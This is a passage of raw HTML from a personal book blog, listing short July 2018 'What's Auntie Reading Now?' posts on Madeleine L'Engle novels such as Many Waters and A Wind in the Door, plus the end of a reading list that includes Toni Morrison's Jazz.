<li><em>Jazz</em> by Toni Morrison ~ <a href="https://www.lunisea.com/2019/01/review-jazz/" target="_blank" rel="noopener noreferrer">read</a></li>
<li><em>Dragons in the Waters</em> by Madeleine L&#8217;Engle &#8211; read (No Review)</li>
<li><em>Searching for Guan Yin</em> by Sarah E. Truman &#8211; read (No Review)</li>
<li><em>Book Uncle and Me</em> by Uma Krishnaswami &#8211; <a href="https://www.lunisea.com/2018/12/review-book-uncle-and-me/" target="_blank" rel="noopener noreferrer">read</a></li>
<li><em>Divine Bodies</em> – Asian Art Museum</li>
<li><em>A Guided Tour of Hell</em> by Samuel Bercholz</li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2578"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2578"
				>
				<span id="sharing-twitter-2578" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2578"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Toni%20Morrison%2C%20Asian%20Art%20Museum&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F08%2Fnew-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2578"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="274c07deb8" data-email-share-track-url="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/?share=email">
				<span id="sharing-email-2578" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2578"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/08/new-to-the-stacks-toni-morrison-asian-art-museum-nebula-awards/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2578"
				>
				<span id="sharing-facebook-2578" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-guided-tour-of-hell/" rel="tag">A Guided Tour of Hell</a><a href="https://www.lunisea.com/tag/asian-art-museum/" rel="tag">Asian Art Museum</a><a href="https://www.lunisea.com/tag/book-uncle-and-me/" rel="tag">Book Uncle and Me</a><a href="https://www.lunisea.com/tag/divine-bodies/" rel="tag">Divine Bodies</a><a href="https://www.lunisea.com/tag/dragons-in-the-waters/" rel="tag">Dragons in the Waters</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/groundwood-books/" rel="tag">Groundwood Books</a><a href="https://www.lunisea.com/tag/jazz/" rel="tag">Jazz</a><a href="https://www.lunisea.com/tag/knopf/" rel="tag">Knopf</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/nebula/" rel="tag">Nebula</a><a href="https://www.lunisea.com/tag/samuel-bercholz/" rel="tag">Samuel Bercholz</a><a href="https://www.lunisea.com/tag/sarah-e-truman/" rel="tag">Sarah E. Truman</a><a href="https://www.lunisea.com/tag/searching-for-guan-yin/" rel="tag">Searching for Guan Yin</a><a href="https://www.lunisea.com/tag/shambhala/" rel="tag">Shambhala</a><a href="https://www.lunisea.com/tag/song-of-solomon/" rel="tag">Song of Solomon</a><a href="https://www.lunisea.com/tag/sula/" rel="tag">Sula</a><a href="https://www.lunisea.com/tag/the-bluest-eye/" rel="tag">The Bluest Eye</a><a href="https://www.lunisea.com/tag/toni-morrison/" rel="tag">Toni Morrison</a><a href="https://www.lunisea.com/tag/uma-krishnaswami/" rel="tag">Uma Krishnaswami</a><a href="https://www.lunisea.com/tag/white-pine-press/" rel="tag">White Pine Press</a></span></footer></article><!-- #post-2578 -->

<article id="post-2565" class="post-2565 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-farrar-straus-giroux tag-fiction tag-madeleine-lengle tag-series tag-the-arm-of-the-starfish">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Arm of the Starfish</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/" rel="bookmark"><time class="entry-date" datetime="2018-07-21T23:17:32-07:00">July 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2566" aria-describedby="caption-attachment-2566" style="width: 225px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2566" data-permalink="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/auntie-arm-of-the-starfish/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Arm of the Starfish by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?fit=474%2C632&amp;ssl=1" class="size-medium wp-image-2566" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Arm-of-the-Starfish.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-2566" class="wp-caption-text">The Arm of the Starfish by Madeleine L&#8217;Engle</figcaption></figure>
<p><em>The Arm of the Starfish</em> by Madeleine L&#8217;Engle ~ Read</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2565"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2565"
				>
				<span id="sharing-twitter-2565" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2565"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Arm%20of%20the%20Starfish&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-the-arm-of-the-starfish%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2565"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b908900810" data-email-share-track-url="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/?share=email">
				<span id="sharing-email-2565" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2565"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-the-arm-of-the-starfish/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2565"
				>
				<span id="sharing-facebook-2565" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/the-arm-of-the-starfish/" rel="tag">The Arm of the Starfish</a></span></footer></article><!-- #post-2565 -->

<article id="post-2562" class="post-2562 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-farrar-straus-giroux tag-fiction tag-madeleine-lengle tag-many-waters tag-series">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/" rel="bookmark">What&#8217;s Auntie Reading Now?:  Many Waters</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/" rel="bookmark"><time class="entry-date" datetime="2018-07-21T23:14:50-07:00">July 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2556" aria-describedby="caption-attachment-2556" style="width: 225px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2556" data-permalink="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/auntie-many-waters/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;What&#8217;s Auntie Reading Now?&lt;br /&gt;
Many Waters&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?fit=474%2C632&amp;ssl=1" class="size-medium wp-image-2556" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Many-Waters.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-2556" class="wp-caption-text">What&#8217;s Auntie Reading Now?<br />Many Waters by Madeleine L&#8217;Engle</figcaption></figure>
<p><em>Many Waters</em> by Madeleine L&#8217;Engle ~ read</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2562"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2562"
				>
				<span id="sharing-twitter-2562" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2562"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20Many%20Waters&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-many-waters%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2562"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="74144adb7f" data-email-share-track-url="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/?share=email">
				<span id="sharing-email-2562" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2562"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-many-waters/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2562"
				>
				<span id="sharing-facebook-2562" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/many-waters/" rel="tag">Many Waters</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a></span></footer></article><!-- #post-2562 -->

<article id="post-2560" class="post-2560 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-a-swiftly-tilting-planet tag-farrar-straus-giroux tag-madeleine-lengle tag-series tag-sf-f">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/" rel="bookmark">What&#8217;s Auntie Reading Now?:  A Swiftly Tilting Planet</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/" rel="bookmark"><time class="entry-date" datetime="2018-07-21T23:13:05-07:00">July 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2557" aria-describedby="caption-attachment-2557" style="width: 270px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2557" data-permalink="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/auntie-swiftly-tilting-planet/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?fit=863%2C960&amp;ssl=1" data-orig-size="863,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;A Swiftly Tilting Planet by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?fit=270%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?fit=474%2C527&amp;ssl=1" class="size-medium wp-image-2557" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?resize=270%2C300&#038;ssl=1" alt="" width="270" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?resize=270%2C300&amp;ssl=1 270w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?resize=768%2C854&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Swiftly-Tilting-Planet.jpg?w=863&amp;ssl=1 863w" sizes="auto, (max-width: 270px) 100vw, 270px" /><figcaption id="caption-attachment-2557" class="wp-caption-text">A Swiftly Tilting Planet by Madeleine L&#8217;Engle</figcaption></figure>
<p><em>A Swiftly Tilting Planet</em> by Madeleine L&#8217;Engle ~ <a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/" target="_blank" rel="noopener">read</a></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2560"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2560"
				>
				<span id="sharing-twitter-2560" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2560"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20A%20Swiftly%20Tilting%20Planet&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-a-swiftly-tilting-planet%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2560"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="decb32c716" data-email-share-track-url="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/?share=email">
				<span id="sharing-email-2560" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2560"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-swiftly-tilting-planet/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2560"
				>
				<span id="sharing-facebook-2560" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-swiftly-tilting-planet/" rel="tag">A Swiftly Tilting Planet</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a></span></footer></article><!-- #post-2560 -->

<article id="post-2555" class="post-2555 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-a-wind-in-the-door tag-farrar-straus-giroux tag-madeleine-lengle tag-series tag-sf-f">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/" rel="bookmark">What&#8217;s Auntie Reading Now?:  A Wind in the Door</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/" rel="bookmark"><time class="entry-date" datetime="2018-07-21T23:10:28-07:00">July 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2558" aria-describedby="caption-attachment-2558" style="width: 300px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2558" data-permalink="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/auntie-wind-in-the-door/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?fit=960%2C946&amp;ssl=1" data-orig-size="960,946" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Wind in the Door by Madeleine L&#8217;Engle&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?fit=300%2C296&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?fit=474%2C467&amp;ssl=1" class="size-medium wp-image-2558" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?resize=300%2C296&#038;ssl=1" alt="" width="300" height="296" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?resize=300%2C296&amp;ssl=1 300w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?resize=768%2C757&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Auntie-Wind-in-the-Door.jpg?w=960&amp;ssl=1 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2558" class="wp-caption-text">A Wind in the Door by Madeleine L&#8217;Engle</figcaption></figure>
<p><em>A Wind in the Door</em> by Madeleine L&#8217;Engle ~ <a href="https://www.lunisea.com/2018/10/review-wrinkle-in-time-quartet/" target="_blank" rel="noopener">read</a></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2555"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2555"
				>
				<span id="sharing-twitter-2555" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2555"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20A%20Wind%20in%20the%20Door&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fwhats-auntie-reading-now-a-wind-in-the-door%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2555"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="067790eaac" data-email-share-track-url="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/?share=email">
				<span id="sharing-email-2555" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2555"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/whats-auntie-reading-now-a-wind-in-the-door/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2555"
				>
				<span id="sharing-facebook-2555" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/a-wind-in-the-door/" rel="tag">A Wind in the Door</a><a href="https://www.lunisea.com/tag/farrar-straus-giroux/" rel="tag">Farrar Straus Giroux</a><a href="https://www.lunisea.com/tag/madeleine-lengle/" rel="tag">Madeleine L'Engle</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a></span></footer></article><!-- #post-2555 -->

<article id="post-2546" class="post-2546 post type-post status-publish format-standard hentry category-new-to-the-stacks tag-a-house-like-a-lotus tag-an-acceptable-time tag-farrar-straus-giroux tag-fiction tag-madeleine-lengle tag-many-waters tag-series tag-sf-f tag-the-arm-of-the-starfish">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/" rel="bookmark">New to the Stacks:  Madeleine L&#8217;Engle</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/" rel="bookmark"><time class="entry-date" datetime="2018-07-21T21:27:40-07:00">July 21, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-madeleine-lengle/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
